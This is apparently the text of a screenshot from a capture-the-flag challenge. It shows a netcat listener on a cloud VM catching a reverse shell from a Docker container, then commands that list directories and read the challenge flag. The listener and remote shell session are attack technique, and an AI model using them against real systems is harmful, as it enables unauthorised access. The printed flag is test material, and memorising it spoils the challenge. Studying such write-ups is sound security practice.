 root@instance-1: ~ - Google Chrome
Secure https://ssh.cloud.google.com/projects/my-project
id
^C
root@instance-1:~# nc -l -v -p 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [80.74.140.188] port 80 [tcp/http] accepted (family 2, sport 43532)
id
uid=1000(hv24) gid=1000(hv24) groups=1000(hv24)
ls -al
total 28
drwxr-xr-x. 21 root root 4096 Dec 23 22:55 .
drwxr-xr-x. 21 root root 4096 Dec 23 22:55 ..
-rwxr-xr-x. 1 root root 0 Dec 23 22:55 .dockerenv
drwxr-xr-x. 2 root root 4096 Dec 23 22:53 bin
drwxr-xr-x. 2 root root 6 Jul 13 13:04 boot
drwxr-xr-x. 5 root root 340 Dec 25 08:34 dev
drwxr-xr-x. 54 root root 4096 Dec 23 22:55 etc
drwxr-xr-x. 2 root root 17 Dec 23 22:54 home
drwxr-xr-x. 8 root root 100 Dec 23 22:21 lib
drwxr-xr-x. 2 root root 33 Oct 9 00:00 lib64
drwxr-xr-x. 2 root root 6 Oct 9 00:00 media
drwxr-xr-x. 2 root root 6 Oct 9 00:00 mnt
drwxr-xr-x. 2 root root 6 Oct 9 00:00 opt
dr-xr-xr-x. 544 root root 0 Dec 25 08:34 proc
drwx------. 3 root root 82 Dec 23 22:53 root
drwxr-xr-x. 7 root root 80 Dec 23 22:23 run
drwxr-xr-x. 2 root root 4096 Oct 16 19:00 sbin
drwxr-xr-x. 2 root root 6 Oct 9 00:00 srv
dr-xr-xr-x. 13 root root 0 Dec 25 08:34 sys
drwxrwxrwt. 2 root root 4096 Dec 27 19:26 tmp
drwxr-xr-x. 10 root root 97 Oct 16 20:52 usr
drwxr-xr-x. 12 root root 4096 Oct 16 20:52 var
ls -al /root/
ls -al /home/
total 8
drwxr-xr-x. 2 root root 17 Dec 23 22:54 .
drwxr-xr-x. 21 root root 4096 Dec 23 22:55 ..
-rwxr-xr-x. 1 root root 30 Dec 23 20:15 flag
ls -al /home/flag/
cat /home/flag
HV17-7h1s-1sju-t4ra-nd0m-flag
find / -name flag
/home/flag